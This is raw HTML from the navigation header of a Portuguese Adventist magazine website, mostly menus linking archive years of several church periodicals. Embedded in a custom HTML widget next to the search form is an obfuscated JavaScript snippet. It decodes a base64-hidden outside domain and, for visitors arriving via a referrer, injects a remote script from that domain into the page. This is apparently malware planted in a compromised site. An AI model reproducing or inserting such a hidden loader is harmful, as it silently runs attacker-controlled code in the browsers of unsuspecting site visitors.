			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-2091395348" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
